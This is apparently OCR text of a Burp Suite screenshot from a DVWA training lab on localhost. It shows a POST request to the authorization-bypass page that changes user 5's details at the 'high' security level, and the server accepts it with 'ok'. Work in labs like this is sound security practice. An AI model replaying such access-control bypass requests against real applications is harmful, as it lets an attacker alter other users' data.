 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
Extensions Learn
6 × 7 × 8 × +
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST
/dvwa/vulnerabilities/authbypass/change_user_details.php
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 45
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/authbypass/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
18 Connection: keep-alive
19
20 {
"id":5,
"first_name":"Bob",
"surname":"Smith"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 01:34:46 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"result":"ok"}